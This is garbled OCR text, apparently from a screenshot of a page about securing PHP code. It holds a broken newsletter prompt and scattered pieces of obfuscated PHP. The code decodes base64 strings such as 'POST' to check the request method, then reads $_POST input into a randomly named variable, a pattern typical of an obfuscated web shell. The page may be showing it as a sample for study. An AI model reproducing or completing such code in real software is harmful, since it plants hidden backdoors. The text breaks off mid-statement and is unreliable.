
ontact
asional updates for securing PHP code.
Subscribe
VTVF9NRVRIT0Q=')]===base64_decode('UE9TVA=
0Q='
)]===base64_decode(
'UE9TVA=='
)){
$qyqotcer_0
=
$_POST
[b